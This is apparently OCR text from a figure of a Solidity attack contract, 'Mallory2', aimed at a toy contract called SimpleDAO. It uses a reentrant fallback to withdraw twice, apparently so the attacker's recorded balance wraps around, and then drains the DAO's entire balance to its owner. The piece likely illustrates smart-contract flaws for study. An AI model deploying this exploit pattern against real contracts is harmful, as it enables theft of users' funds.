 1 contract Mallory2 {
2 SimpleDAO public dao = SimpleDAO(0x818EA...);
3 address owner; bool performAttack = true;
4
5 function Mallory2(){ owner = msg.sender; }
6
7 function attack() {
8 dao.donate.value(1)(this);
9 dao.withdraw(1);
10 }
1 function() {
2 if (performAttack) {
3 performAttack = false;
4 dao.withdraw(1);
5 }}
6
7 function getJackpot(){
8 dao.withdraw(dao.balance);
9 owner.send(this.balance);
10 }}